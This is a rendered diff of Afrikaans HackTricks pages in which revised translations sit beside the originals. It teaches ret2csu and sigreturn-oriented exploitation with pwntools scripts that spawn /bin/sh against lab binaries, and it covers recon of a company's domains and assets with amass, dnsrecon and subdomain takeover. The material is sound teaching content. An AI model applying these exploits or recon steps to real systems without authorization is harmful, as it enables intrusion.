* As jy jou **maatskappy geadverteer wil sien in HackTricks** of **HackTricks in PDF wil aflaai** Kyk na die [**INSKRYWINGSPLANNE**](https://github.com/sponsors/carlospolop)!

|

||||

* As jy wil sien jou **maatskappy geadverteer in HackTricks** of **HackTricks aflaai in PDF-formaat** Kontroleer die [**INSKRYWINGSPLANNE**](https://github.com/sponsors/carlospolop)!

|

||||

* Kry die [**amptelike PEASS & HackTricks swag**](https://peass.creator-spring.com)

|

||||

* Ontdek [**Die PEASS Familie**](https://opensea.io/collection/the-peass-family), ons versameling eksklusiewe [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

* **Sluit aan by die** 💬 [**Discord-groep**](https://discord.gg/hRep4RUj7f) of die [**telegram-groep**](https://t.me/peass) of **volg** ons op **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks\_live)**.**

|

||||

|

|

|

|||

|

|

@ -26,7 +26,7 @@ Wanneer 'n program sekere biblioteke gebruik (soos libc), het dit 'n paar ingebo

|

|||

|

||||

In **`__libc_csu_init`** is daar twee reekse instruksies (gadgets) om uit te lig:

|

||||

|

||||

1. Die eerste reeks laat ons toe om waardes in verskeie registers (rbx, rbp, r12, r13, r14, r15) op te stel. Dit is soos gleuwe waar ons getalle of adresse wat ons later wil gebruik, kan stoor.

|

||||

1. Die eerste reeks laat ons toe om waardes in verskeie registers (rbx, rbp, r12, r13, r14, r15) op te stel. Dit is soos gleuwe waar ons getalle of adresse kan stoor wat ons later wil gebruik.

|

||||

```armasm

|

||||

pop rbx;

|

||||

pop rbp;

|

||||

|

|

@ -40,7 +40,7 @@ Hierdie toestel stel ons in staat om hierdie registers te beheer deur waardes va

|

|||

|

||||

2. Die tweede reeks gebruik die waardes wat ons opgestel het om 'n paar dinge te doen:

|

||||

* **Beweeg spesifieke waardes na ander registers**, wat hulle gereed maak vir ons om as parameters in funksies te gebruik.

|

||||

* **Voer 'n oproep uit na 'n plek** wat bepaal word deur die waardes in r15 en rbx bymekaar te tel, en dan rbx met 8 te vermenigvuldig.

|

||||

* **Voer 'n oproep na 'n plek uit** wat bepaal word deur die waardes in r15 en rbx bymekaar te tel, en dan rbx met 8 te vermenigvuldig.

|

||||

```armasm

|

||||

mov rdx, r15;

|

||||

mov rsi, r14;

|

||||

|

|

@ -79,7 +79,7 @@ gef➤ search-pattern 0x400560

|

|||

|

||||

'n Ander manier om **`rdi`** en **`rsi`** van die ret2csu-toestel te beheer is deur dit spesifieke offsette te benader:

|

||||

|

||||

<figure><img src="../../.gitbook/assets/image (2).png" alt="" width="283"><figcaption><p><a href="https://www.scs.stanford.edu/brop/bittau-brop.pdf">https://www.scs.stanford.edu/brop/bittau-brop.pdf</a></p></figcaption></figure>

|

||||

<figure><img src="../../.gitbook/assets/image (2) (1).png" alt="" width="283"><figcaption><p><a href="https://www.scs.stanford.edu/brop/bittau-brop.pdf">https://www.scs.stanford.edu/brop/bittau-brop.pdf</a></p></figcaption></figure>

|

||||

|

||||

Kyk na hierdie bladsy vir meer inligting:

|

||||

|

||||

|

|

@ -89,14 +89,14 @@ Kyk na hierdie bladsy vir meer inligting:

|

|||

|

||||

## Voorbeeld

|

||||

|

||||

### Die gebruik van die oproep

|

||||

### Die oproep gebruik

|

||||

|

||||

Stel jou voor jy wil 'n stelseloproep maak of 'n funksie soos `write()` aanroep, maar jy het spesifieke waardes in die `rdx` en `rsi` registers as parameters nodig. Normaalweg sou jy soek na gadgets wat hierdie registers direk instel, maar jy kan nie enige vind nie.

|

||||

|

||||

Hier kom **ret2csu** in spel:

|

||||

|

||||

1. **Stel die Registers Op**: Gebruik die eerste "magic gadget" om waardes van die stok af te haal en in rbx, rbp, r12 (edi), r13 (rsi), r14 (rdx), en r15 te plaas.

|

||||

2. **Gebruik die Tweede Gadget**: Met daardie registers ingestel, gebruik jy die tweede gadget. Dit laat jou toe om jou gekose waardes in `rdx` en `rsi` te plaas (vanaf r14 en r13 onderskeidelik), wat parameters gereed maak vir 'n funksieoproep. Verder, deur `r15` en `rbx` te beheer, kan jy die program 'n funksie laat aanroep wat by die adres geleë is wat jy bereken en in `[r15 + rbx*8]` plaas.

|

||||

1. **Stel die Registers In**: Gebruik die eerste sielkundige toestel om waardes van die stok af te haal en in rbx, rbp, r12 (edi), r13 (rsi), r14 (rdx), en r15 te plaas.

|

||||

2. **Gebruik die Tweede Toestel**: Met daardie registers ingestel, gebruik jy die tweede toestel. Dit laat jou toe om jou gekose waardes in `rdx` en `rsi` te skuif (vanaf r14 en r13 onderskeidelik), wat parameters gereed maak vir 'n funksieoproep. Verder, deur `r15` en `rbx` te beheer, kan jy die program 'n funksie laat aanroep wat by die adres geleë is wat jy bereken en in `[r15 + rbx*8]` plaas.

|

||||

|

||||

Jy het 'n [**voorbeeld wat hierdie tegniek gebruik en dit hier verduidelik**](https://ir0nstone.gitbook.io/notes/types/stack/ret2csu/exploitation), en dit is die finale uitbuiting wat dit gebruik het:

|

||||

```python

|

||||

|

|

@ -123,12 +123,12 @@ p.sendline(p64(elf.sym['win'])) # send to gets() so it's written

|

|||

print(p.recvline()) # should receive "Awesome work!"

|

||||

```

|

||||

{% hint style="warning" %}

|

||||

Let wel dat die vorige aanval nie bedoel is om 'n **`RCE`** uit te voer nie, dit is bloot bedoel om 'n funksie genaamd **`win`** aan te roep (die adres van `win` neem vanaf stdin deur gets in die ROP-ketting te roep en dit in r15 te stoor) met 'n derde argument met die waarde `0xdeadbeefcafed00d`.

|

||||

Let wel dat die vorige aanval nie bedoel is om 'n **`RCE`** uit te voer nie, dit is bloot bedoel om 'n funksie genaamd **`win`** aan te roep (die adres van `win` neem vanaf stdin deur gets te roep in die ROP-ketting en dit in r15 te stoor) met 'n derde argument met die waarde `0xdeadbeefcafed00d`.

|

||||

{% endhint %}

|

||||

|

||||

### Oorbrugging van die oproep en bereiking van ret

|

||||

|

||||

Die volgende aanval is onttrek vanaf [**hierdie bladsy**](https://guyinatuxedo.github.io/18-ret2\_csu\_dl/ropemporium\_ret2csu/index.html) waar die **ret2csu** gebruik word, maar in plaas daarvan om die oproep te gebruik, word die vergelykings omseil en word die `ret` na die oproep bereik:

|

||||

Die volgende aanval is onttrek vanaf [**hierdie bladsy**](https://guyinatuxedo.github.io/18-ret2\_csu\_dl/ropemporium\_ret2csu/index.html) waar die **ret2csu** gebruik word, maar in plaas daarvan om die oproep te gebruik, word die vergelykings omseil en die `ret` na die oproep bereik:

|

||||

```python

|

||||

# Code from https://guyinatuxedo.github.io/18-ret2_csu_dl/ropemporium_ret2csu/index.html

|

||||

# This exploit is based off of: https://www.rootnetsec.com/ropemporium-ret2csu/

|

||||

|

|

@ -180,4 +180,4 @@ target.interactive()

|

|||

```

|

||||

### Hoekom nie net libc direk gebruik nie?

|

||||

|

||||

Gewoonlik is hierdie gevalle ook vatbaar vir [**ret2plt**](../common-binary-protections-and-bypasses/aslr/ret2plt.md) + [**ret2lib**](ret2lib/), maar soms moet jy meer parameters beheer as wat maklik beheer kan word met die gadgets wat jy direk in libc vind. Byvoorbeeld, die `write()`-funksie vereis drie parameters, en **dit mag nie moontlik wees om gadgets te vind om al hierdie direk in te stel nie**.

|

||||

Gewoonlik is hierdie gevalle ook kwesbaar vir **ret2plt** + **ret2lib**, maar soms moet jy meer parameters beheer as wat maklik beheer kan word met die gadgets wat jy direk in libc vind. Byvoorbeeld, die `write()`-funksie vereis drie parameters, en **dit mag nie moontlik wees om gadgets te vind om al hierdie direk in te stel nie**.

|

||||

|

|

|

|||

|

|

@ -2,21 +2,21 @@

|

|||

|

||||

<details>

|

||||

|

||||

<summary><strong>Leer AWS-hacking vanaf nul tot held met</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

<summary><strong>Leer AWS hak vanaf nul tot held met</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

Ander maniere om HackTricks te ondersteun:

|

||||

|

||||

* As jy jou **maatskappy geadverteer wil sien in HackTricks** of **HackTricks in PDF wil aflaai** Kyk na die [**INSKRYWINGSPLANNE**](https://github.com/sponsors/carlospolop)!

|

||||

* As jy wil sien dat jou **maatskappy geadverteer word in HackTricks** of **HackTricks aflaai in PDF-formaat** Kyk na die [**INSKRYWINGSPLANNE**](https://github.com/sponsors/carlospolop)!

|

||||

* Kry die [**amptelike PEASS & HackTricks swag**](https://peass.creator-spring.com)

|

||||

* Ontdek [**Die PEASS-familie**](https://opensea.io/collection/the-peass-family), ons versameling eksklusiewe [**NFT's**](https://opensea.io/collection/the-peass-family)

|

||||

* **Sluit aan by die** 💬 [**Discord-groep**](https://discord.gg/hRep4RUj7f) of die [**telegram-groep**](https://t.me/peass) of **volg** ons op **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks\_live)**.**

|

||||

* **Deel jou haktruuks deur PR's in te dien by die** [**HackTricks**](https://github.com/carlospolop/hacktricks) en [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github-opslag.

|

||||

* Ontdek [**Die PEASS Familie**](https://opensea.io/collection/the-peass-family), ons versameling eksklusiewe [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

* **Sluit aan by die** 💬 [**Discord groep**](https://discord.gg/hRep4RUj7f) of die [**telegram groep**](https://t.me/peass) of **volg** ons op **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks\_live)**.**

|

||||

* **Deel jou haktruuks deur PRs in te dien by die** [**HackTricks**](https://github.com/carlospolop/hacktricks) en [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.

|

||||

|

||||

</details>

|

||||

|

||||





## Pwntools-voorbeeld

|

||||

## Pwntools voorbeeld

|

||||

|

||||

Hierdie voorbeeld skep die kwesbare binêre lêer en maak daarvan gebruik. Die binêre lêer **lees in die stok** en roep dan **`sigreturn`** aan:

|

||||

Hierdie voorbeeld skep die kwesbare binêre lêer en maak daarvan gebruik. Die binêre **lees in die stapel** en roep dan **`sigreturn`** aan:

|

||||

```python

|

||||

from pwn import *

|

||||

|

||||

|

|

@ -86,7 +86,7 @@ echo 0 | sudo tee /proc/sys/kernel/randomize_va_space # Disable ASLR

|

|||

```

|

||||

## Exploit

|

||||

|

||||

Die aanval maak misbruik van die bof om terug te keer na die oproep na **`sigreturn`** en die stokkie voor te berei om **`execve`** te roep met 'n aanwyser na `/bin/sh`.

|

||||

Die aanval maak misbruik van die bof om terug te keer na die oproep na **`sigreturn`** en die stokkie voor te berei om **`execve`** te roep met 'n verwysing na `/bin/sh`.

|

||||

```python

|

||||

from pwn import *

|

||||

|

||||

|

|

@ -115,7 +115,7 @@ payload += bytes(frame)

|

|||

p.sendline(payload)

|

||||

p.interactive()

|

||||

```

|

||||

## bof-voorbeeld sonder sigreturn

|

||||

## bof voorbeeld sonder sigreturn

|

||||

|

||||

### Kode

|

||||

```c

|

||||

|

|

@ -142,13 +142,13 @@ char* b = gen_stack();

|

|||

return 0;

|

||||

}

|

||||

```

|

||||

## Uitbuiting

|

||||

## Exploit

|

||||

|

||||





In die **`vdso`** afdeling is dit moontlik om 'n oproep na **`sigreturn`** te vind by die offset **`0x7b0`**:

|

||||

In die afdeling **`vdso`** is dit moontlik om 'n oproep na **`sigreturn`** te vind op die offset **`0x7b0`**:

|

||||

|

||||

<figure><img src="../../../.gitbook/assets/image.png" alt="" width="563"><figcaption></figcaption></figure>

|

||||

<figure><img src="../../../.gitbook/assets/image (17).png" alt="" width="563"><figcaption></figcaption></figure>

|

||||

|

||||

Daarom, indien uitgelek, is dit moontlik om **hierdie adres te gebruik om toegang tot 'n `sigreturn` te verkry** as die binêre lêer dit nie laai nie:

|

||||

Daarom, indien uitgelek, is dit moontlik om **hierdie adres te gebruik om toegang te verkry tot 'n `sigreturn`** as die binêre lêer dit nie laai nie:

|

||||

```python

|

||||

from pwn import *

|

||||

|

||||

|

|

@ -177,7 +177,7 @@ payload += bytes(frame)

|

|||

p.sendline(payload)

|

||||

p.interactive()

|

||||

```

|

||||

Vir meer inligting oor vdso, kyk:

|

||||

Vir meer inligting oor vdso kyk:

|

||||

|

||||

{% content-ref url="../ret2vdso.md" %}

|

||||

[ret2vdso.md](../ret2vdso.md)

|

||||

|

|

@ -195,9 +195,9 @@ En om die adres van `/bin/sh` te omseil, kan jy verskeie omgewingsveranderlikes

|

|||

|

||||

Ander maniere om HackTricks te ondersteun:

|

||||

|

||||

* As jy wil sien dat jou **maatskappy geadverteer word in HackTricks** of **HackTricks aflaai in PDF-formaat** Kyk na die [**INSKRYWINGSPLANNE**](https://github.com/sponsors/carlospolop)!

|

||||

* As jy jou **maatskappy geadverteer wil sien in HackTricks** of **HackTricks in PDF wil aflaai** Kyk na die [**INSKRYWINGSPLANNE**](https://github.com/sponsors/carlospolop)!

|

||||

* Kry die [**amptelike PEASS & HackTricks swag**](https://peass.creator-spring.com)

|

||||

* Ontdek [**Die PEASS-familie**](https://opensea.io/collection/the-peass-family), ons versameling eksklusiewe [**NFT's**](https://opensea.io/collection/the-peass-family)

|

||||

* Ontdek [**Die PEASS Familie**](https://opensea.io/collection/the-peass-family), ons versameling eksklusiewe [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

* **Sluit aan by die** 💬 [**Discord-groep**](https://discord.gg/hRep4RUj7f) of die [**telegram-groep**](https://t.me/peass) of **volg** ons op **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks\_live)**.**

|

||||

* **Deel jou haktruuks deur PR's in te dien by die** [**HackTricks**](https://github.com/carlospolop/hacktricks) en [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github-opslag.

|

||||

|

||||

|

|

|

|||

|

|

@ -10,13 +10,13 @@ Ander maniere om HackTricks te ondersteun:

|

|||

* Kry die [**amptelike PEASS & HackTricks swag**](https://peass.creator-spring.com)

|

||||

* Ontdek [**Die PEASS Familie**](https://opensea.io/collection/the-peass-family), ons versameling eksklusiewe [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

* **Sluit aan by die** 💬 [**Discord-groep**](https://discord.gg/hRep4RUj7f) of die [**telegram-groep**](https://t.me/peass) of **volg** ons op **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks\_live)**.**

|

||||

* **Deel jou hacking-truuks deur PR's in te dien by die** [**HackTricks**](https://github.com/carlospolop/hacktricks) en [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github-opslag.

|

||||

* **Deel jou hack-truuks deur PR's in te dien by die** [**HackTricks**](https://github.com/carlospolop/hacktricks) en [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github-opslag.

|

||||

|

||||

</details>

|

||||

|

||||

<figure><img src="../../.gitbook/assets/image (1) (1).png" alt=""><figcaption></figcaption></figure>

|

||||

<figure><img src="../../.gitbook/assets/image (1) (1) (1).png" alt=""><figcaption></figcaption></figure>

|

||||

|

||||

As jy belangstel in 'n **hacking-loopbaan** en die onhackbare wil hack - **ons is aan die aanstel!** (_vloeiende Pools geskrewe en gesproke vereis_).

|

||||

Indien jy belangstel in 'n **hackingsloopbaan** en die onhackbare wil hack - **ons is aan die aanstel!** (_vloeiende Pools geskrewe en gesproke vereis_).

|

||||

|

||||

{% embed url="https://www.stmcyber.com/careers" %}

|

||||

|

||||

|

|

@ -29,7 +29,7 @@ Die doel van hierdie fase is om al die **maatskappye wat deur die hoofmaatskappy

|

|||

1. Vind die verkrygings van die hoofmaatskappy, dit sal ons die maatskappye binne die omvang gee.

|

||||

2. Vind die ASN (indien enige) van elke maatskappy, dit sal ons die IP-reeks besit deur elke maatskappy gee

|

||||

3. Gebruik omgekeerde whois-opsoeke om te soek na ander inskrywings (organisasienames, domeine...) wat verband hou met die eerste een (dit kan rekursief gedoen word)

|

||||

4. Gebruik ander tegnieke soos shodan `org`en `ssl`filters om te soek na ander bates (die `ssl`-truk kan rekursief gedoen word).

|

||||

4. Gebruik ander tegnieke soos shodan `org`en `ssl`filters om te soek na ander bates (die `ssl`truk kan rekursief gedoen word).

|

||||

|

||||

### **Verkrygings**

|

||||

|

||||

|

|

@ -46,7 +46,7 @@ Een opsie is om [https://www.crunchbase.com/](https://www.crunchbase.com) te bes

|

|||

|

||||

Dit is interessant om te vind of die **maatskappy enige ASN toegewys het** om sy **IP-reeks** te vind. Dit sal interessant wees om 'n **kwesbaarheidstoets** uit te voer teen al die **gasheer** binne die **omvang** en te soek na domeine binne hierdie IP's.\

|

||||

Jy kan soek op maatskappy **naam**, op **IP** of op **domein** in [**https://bgp.he.net/**](https://bgp.he.net)**.**\

|

||||

**Afhanklik van die streek van die maatskappy kan hierdie skakels nuttig wees om meer data te versamel:** [**AFRINIC**](https://www.afrinic.net) **(Afrika),** [**Arin**](https://www.arin.net/about/welcome/region/)**(Noord-Amerika),** [**APNIC**](https://www.apnic.net) **(Asië),** [**LACNIC**](https://www.lacnic.net) **(Latyns-Amerika),** [**RIPE NCC**](https://www.ripe.net) **(Europa). Hoe dan ook, waarskynlik verskyn alle** nuttige inligting **(IP-reeks en Whois)** reeds in die eerste skakel.

|

||||

**Afhanklik van die streek van die maatskappy kan hierdie skakels nuttig wees om meer data in te samel:** [**AFRINIC**](https://www.afrinic.net) **(Afrika),** [**Arin**](https://www.arin.net/about/welcome/region/)**(Noord-Amerika),** [**APNIC**](https://www.apnic.net) **(Asië),** [**LACNIC**](https://www.lacnic.net) **(Latyns-Amerika),** [**RIPE NCC**](https://www.ripe.net) **(Europa). Hoe dan ook, waarskynlik verskyn alle** nuttige inligting **(IP-reeks en Whois)** reeds in die eerste skakel.

|

||||

```bash

|

||||

#You can try "automate" this with amass, but it's not very recommended

|

||||

amass intel -org tesla

|

||||

|

|

@ -69,9 +69,6 @@ bbot -t tesla.com -f subdomain-enum

|

|||

[INFO] bbot.modules.asn: +----------+---------------------+--------------+----------------+----------------------------+-----------+

|

||||

|

||||

```

|

||||

Jy kan die IP-reeks van 'n organisasie ook vind deur [http://asnlookup.com/](http://asnlookup.com) te gebruik (dit het 'n gratis API).\

|

||||

Jy kan die IP en ASN van 'n domein vind deur [http://ipv4info.com/](http://ipv4info.com).

|

||||

|

||||

### **Op soek na kwesbaarhede**

|

||||

|

||||

Op hierdie punt weet ons **al die bates binne die omvang**, so as jy toegelaat word, kan jy 'n paar **kwesbaarheidsskanderings** (Nessus, OpenVAS) oor al die gasheerservers uitvoer.\

|

||||

|

|

@ -82,13 +79,13 @@ Ook kan jy 'n paar [**poortskanderings**](../pentesting-network/#discovering-hos

|

|||

|

||||

> Ons ken al die maatskappye binne die omvang en hul bates, dit is tyd om die domeine binne die omvang te vind.

|

||||

|

||||

_Merk asseblief op dat in die volgende voorgestelde tegnieke jy ook subdomeine kan vind en daardie inligting moet nie onderskat word nie._

|

||||

_Geliewe daarop te let dat in die volgende voorgestelde tegnieke jy ook subdomeine kan vind en daardie inligting moet nie onderskat word nie._

|

||||

|

||||

Eerstens moet jy soek na die **hoofdomein**(e) van elke maatskappy. Byvoorbeeld, vir _Tesla Inc._ gaan dit wees _tesla.com_.

|

||||

|

||||

### **Omgekeerde DNS**

|

||||

|

||||

Nadat jy al die IP-reeks van die domeine gevind het, kan jy probeer om **omgekeerde DNS-opsoeke** op daardie **IP's uit te voer om meer domeine binne die omvang te vind**. Probeer om 'n DNS-bediener van die slagoffer of 'n bekende DNS-bediener (1.1.1.1, 8.8.8.8) te gebruik.

|

||||

Nadat jy al die IP-reeks van die domeine gevind het, kan jy probeer om **omgekeerde DNS-opsoeke** op daardie **IP's uit te voer om meer domeine binne die omvang te vind**. Probeer om 'n paar dns-bedieners van die slagoffer of 'n paar bekende dns-bedieners (1.1.1.1, 8.8.8.8) te gebruik.

|

||||

```bash

|

||||

dnsrecon -r <DNS Range> -n <IP_DNS> #DNS reverse of all of the addresses

|

||||

dnsrecon -d facebook.com -r 157.240.221.35/24 #Using facebooks dns

|

||||

|

|

@ -107,7 +104,7 @@ Jy kan aanlyn gereedskappe gebruik soos:

|

|||

* [https://domaineye.com/reverse-whois](https://domaineye.com/reverse-whois) - **Gratis**

|

||||

* [https://www.reversewhois.io/](https://www.reversewhois.io) - **Gratis**

|

||||

* [https://www.whoxy.com/](https://www.whoxy.com) - **Gratis** web, nie gratis API nie.

|

||||

* [http://reversewhois.domaintools.com/](http://reversewhois.domaintools.com) - Nie gratis

|

||||

* [http://reversewhois.domaintools.com/](http://reversewhois.domaintools.com) - Nie gratis nie

|

||||

* [https://drs.whoisxmlapi.com/reverse-whois-search](https://drs.whoisxmlapi.com/reverse-whois-search) - Nie Gratis (slegs **100 gratis** soektogte)

|

||||

* [https://www.domainiq.com/](https://www.domainiq.com) - Nie Gratis nie

|

||||

|

||||

|

|

@ -121,7 +118,7 @@ Jy kan ook enkele outomatiese omgekeerde whois-ontdekkings doen met [amass](http

|

|||

As jy dieselfde ID van dieselfde opvolger op 2 verskillende bladsye vind, kan jy aanneem dat **beide bladsye** deur dieselfde span **bestuur word**.\

|

||||

Byvoorbeeld, as jy dieselfde **Google Analytics ID** of dieselfde **Adsense ID** op verskeie bladsye sien.

|

||||

|

||||

Daar is 'n paar bladsye en gereedskappe wat jou toelaat om te soek volgens hierdie opvolgers en meer:

|

||||

Daar is 'n paar bladsye en gereedskappe wat jou toelaat om te soek na hierdie opvolgers en meer:

|

||||

|

||||

* [**Udon**](https://github.com/dhn/udon)

|

||||

* [**BuiltWith**](https://builtwith.com)

|

||||

|

|

@ -177,11 +174,11 @@ Kyk na hierdie [**verslag vir meer inligting**](https://swarm.ptsecurity.com/dis

|

|||

|

||||

Jy kan 'n webwerf soos [https://dmarc.live/info/google.com](https://dmarc.live/info/google.com) of 'n instrument soos [https://github.com/Tedixx/dmarc-subdomains](https://github.com/Tedixx/dmarc-subdomains) gebruik om **domeine en subdomeine te vind wat dieselfde dmarc-inligting deel**.

|

||||

|

||||

### **Passiewe oorneem**

|

||||

### **Passiewe Oorname**

|

||||

|

||||

Dit is blykbaar algemeen vir mense om subdomeine aan IP-adresse toe te ken wat aan wolkverskaffers behoort en op 'n stadium daardie IP-adres **te verloor maar vergeet om die DNS-rekord te verwyder**. Daarom, deur net **'n VM te skep** in 'n wolk (soos Digital Ocean) sal jy eintlik **sekere subdomeine oorneem**.

|

||||

Dit is blykbaar algemeen vir mense om subdomeine aan IP-adresse toe te ken wat aan wolkverskaffers behoort en op 'n stadium daardie IP-adres te **verloor maar vergeet om die DNS-rekord te verwyder**. Daarom, deur net 'n VM te **begin in 'n wolk (soos Digital Ocean)**, sal jy eintlik **sekere subdomeine oorneem**.

|

||||

|

||||

